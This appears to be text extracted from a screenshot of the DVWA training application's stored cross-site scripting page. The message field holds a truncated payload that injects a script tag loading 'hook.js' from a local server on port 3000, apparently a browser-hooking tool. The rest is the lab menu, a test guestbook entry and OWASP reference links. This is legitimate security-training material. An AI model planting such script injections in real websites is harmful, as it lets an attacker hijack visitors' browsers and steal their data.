 192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Tamie
Message * <script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/